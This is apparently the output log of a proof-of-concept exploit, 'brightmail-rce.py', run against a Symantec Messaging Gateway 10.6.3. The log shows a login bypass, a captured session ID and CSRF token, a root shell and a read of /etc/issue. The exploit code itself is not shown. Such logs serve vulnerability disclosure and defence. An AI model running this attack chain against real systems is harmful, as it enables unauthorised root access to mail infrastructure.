 =*=*=*=*=*=*=*=*= EXPLOIT OUTPUT
imac:~/brightmail% python brightmail-rce.py
https://192.168.205.220/brightmail
bypassing login..
* JSESSIONID=693079639299816F80016123BE8A0167
verifying login bypass..
* Version: 10.6.3
getting csrf token..
* 1e35af8c567d3448a65c8516a835cec30b6b8b73
done, verifying..
uid=501(bcc) gid=99(nobody) euid=0(root) egid=0(root)
groups=0(root),99(nobody),499(mysql),502(bcc)
Linux localhost.localdomain 2.6.32-573.3.1.el6.x86_64 #1 SMP Thu Aug 13
22:55:16 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
# cat /etc/issue
Symantec Messaging Gateway
Version 10.6.3-2
Copyright (c) 1998-2017 Symantec Corporation.  All rights reserved.